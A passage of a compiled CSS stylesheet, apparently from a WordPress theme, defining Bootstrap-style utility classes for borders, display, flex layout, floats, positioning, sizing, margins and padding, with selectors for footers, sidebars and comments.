  border-color: #00dffc !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #de4437 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #1e2022 !important; }

.border-white {
  border-color: #fff !important; }

.border-indigo {
  border-color: #2d1582 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.25rem !important; }

.rounded {
  border-radius: 0.3125rem !important; }

.rounded-top {
  border-top-left-radius: 0.3125rem !important;
  border-top-right-radius: 0.3125rem !important; }

.rounded-right {
  border-top-right-radius: 0.3125rem !important;
  border-bottom-right-radius: 0.3125rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-left {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.rounded-lg {
  border-radius: 0.625rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after, .article__content--page::after, .article__content--post::after, .article .comment-content::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive, .is-type-video.wp-block-embed__wrapper {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before, .is-type-video.wp-block-embed__wrapper::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item, .is-type-video.wp-block-embed__wrapper .embed-responsive-item, .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive iframe,
  .is-type-video.wp-block-embed__wrapper iframe,
  .embed-responsive embed,
  .is-type-video.wp-block-embed__wrapper embed,
  .embed-responsive object,
  .is-type-video.wp-block-embed__wrapper object,
  .embed-responsive video,
  .is-type-video.wp-block-embed__wrapper video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before, .is-type-video.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.embed-responsive-1by1::before, .is-type-video.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right, .widget .dropdown-toggle-collapse::after {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden, .site-footer .widget.widget_product_search .woocommerce-product-search {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.shadow {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.shadow-lg {
  box-shadow: 0 10px 40px 10px rgba(140, 152, 164, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-15 {
  height: 15% !important; }

.h-20 {
  height: 20% !important; }

.h-30 {
  height: 30% !important; }

.h-35 {
  height: 35% !important; }

.h-40 {
  height: 40% !important; }

.h-60 {
  height: 60% !important; }

.h-65 {
  height: 65% !important; }

.h-80 {
  height: 80% !important; }

.h-85 {
  height: 85% !important; }

.h-90 {
  height: 90% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0, .wp-block-gallery [class*="wp-image"],
.wp-block-gallery figure,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:last-child,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2, .wp-caption-text, .site-footer .widget.widget_rss .rss-date, .site-footer .widget.widget_rss .rssSummary, .site-footer .widget.widget_rss cite, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:not(:last-child),
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2, .blog-sidebar .widget_rss .rss-date, .site-footer.footer-default-v9 .footer-social-menu li, .site-footer.footer-default-v11 .footer-logo a, .site-footer.style-v1 .container > a, .site-footer.site-footer__primary.style-v6 .footer-logo-v6 a, .page-template-template-terms-conditions #content .page__header header,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2, .blog-sidebar .wp-block-archives-list span + .menu-text,
.blog-sidebar .wp-block-categories-list span + .menu-text,
.blog-sidebar .widget_archive .widget__title + ul span + .menu-text,
.blog-sidebar .widget_categories .widget__title + ul span + .menu-text,
.blog-sidebar .widget_pages .widget__title + ul span + .menu-text,
.blog-sidebar .widget_meta .widget__title + ul span + .menu-text,
.blog-sidebar .widget .menu span + .menu-text, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) span + .menu-text, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .site-footer .widget.widget_text form,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-top: 1rem !important; }

.mr-3, .site-footer.site-footer__default.style-v4 .logo-v4 > a, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .comment-list .comment-reply-title, .site-footer .widget.widget_rss cite, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title, .wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p, .site-footer.site-footer__default.style-v3 .widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a, .site-footer.site-footer__default.style-v16 .widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .widget:not(:last-child), .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-terms-conditions #content h4,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-bottom: 1rem !important; }

.ml-3, .site-footer.style-v15.site-footer__default .widget.widget_nav_menu ul.menu span + .menu-text,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4, .comment-list .comment > .comment, .site-footer .widget.widget_price_filter .price_slider_amount button.woocommerce-widget-layered-nav-dropdown__submit, .site-footer .widget.widget_layered_nav button.woocommerce-widget-layered-nav-dropdown__submit,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4, .site-footer.style-v12 .footer-primary-menu li,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .site-footer.footer-default-v11 .textwidget p, .site-footer.site-footer__default.style-v6 .footer-social-menu,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 2rem !important; }

.mt-5, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-top: 2rem !important; }

.mr-5,
.mx-5 {
  margin-right: 2rem !important; }

.mb-5, .page-links, .blog-sidebar .wp-block-archives-list,
.blog-sidebar .wp-block-categories-list,
.blog-sidebar .widget_archive .widget__title + ul,
.blog-sidebar .widget_categories .widget__title + ul,
.blog-sidebar .widget_pages .widget__title + ul,
.blog-sidebar .widget_meta .widget__title + ul,
.blog-sidebar .widget .menu, .blog-sidebar .wp-block-archives-dropdown, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, .wp-block-archives-dropdown, .site-footer.style-v13 .footer-logo > a,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-bottom: 2rem !important; }

.ml-5, .comment-list .comment > .comment,
.mx-5 {
  margin-left: 2rem !important; }

.m-6 {
  margin: 2.5rem !important; }

.mt-6,
.my-6 {
  margin-top: 2.5rem !important; }

.mr-6,
.mx-6 {
  margin-right: 2.5rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 2.5rem !important; }

.ml-6,
.mx-6 {
  margin-left: 2.5rem !important; }

.m-7 {
  margin: 3rem !important; }

.mt-7,
.my-7 {
  margin-top: 3rem !important; }

.mr-7,
.mx-7 {
  margin-right: 3rem !important; }

.mb-7, .page-template-template-privacy-policy #content .hero-24,
.my-7 {
  margin-bottom: 3rem !important; }

.ml-7,
.mx-7 {
  margin-left: 3rem !important; }

.m-8 {
  margin: 3.5rem !important; }

.mt-8,
.my-8 {
  margin-top: 3.5rem !important; }

.mr-8,
.mx-8 {
  margin-right: 3.5rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 3.5rem !important; }

.ml-8,
.mx-8 {
  margin-left: 3.5rem !important; }

.m-9 {
  margin: 4rem !important; }

.mt-9,
.my-9 {
  margin-top: 4rem !important; }

.mr-9,
.mx-9 {
  margin-right: 4rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 4rem !important; }

.ml-9,
.mx-9 {
  margin-left: 4rem !important; }

.m-10 {
  margin: 4.5rem !important; }

.mt-10,
.my-10 {
  margin-top: 4.5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 4.5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 4.5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 4.5rem !important; }

.m-11 {
  margin: 5rem !important; }

.mt-11,
.my-11 {
  margin-top: 5rem !important; }

.mr-11,
.mx-11 {
  margin-right: 5rem !important; }

.mb-11,
.my-11 {
  margin-bottom: 5rem !important; }

.ml-11,
.mx-11 {
  margin-left: 5rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0, #reviewModal .comment-respond,
.py-0 {
  padding-top: 0 !important; }

.pr-0, .wp-block-categories-list a,
.wp-block-categories__list a,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-top: 0.25rem !important; }

.pr-1, .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2, .blog-sidebar .wp-block-latest-posts > li:first-child,
.blog-sidebar .wp-block-latest-comments > li:first-child,
.blog-sidebar #recentcomments > li:first-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:first-child, .blog-sidebar .widget_rss ul > li:first-child,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-right: 0.5rem !important; }

.pb-2, .li-pb-2 li, .page-template-template-terms-conditions #content .primary ul li,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-left: 0.5rem !important; }

.p-3, .comment .comment-reply,
.comment .comment-respond,
.comment .comment-body, .site-footer .widget.widget_shopping_cart .card-body {
  padding: 1rem !important; }

.pt-3,
.comment .comment-body, .comment article.comment-body,
.py-3,
.wp-caption {
  padding-top: 1rem !important; }

.pr-3, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-3 {
  padding-right: 1rem !important; }

.pb-3, .comment-list .depth-1 article.comment-body,
.py-3,
.wp-caption {
  padding-bottom: 1rem !important; }

.pl-3, .site-footer.style-v15 .footer-primary-menu li,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  padding: 2rem !important; }

.pt-5, .comment-respond, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.py-5,
.comment:not(.parent) {
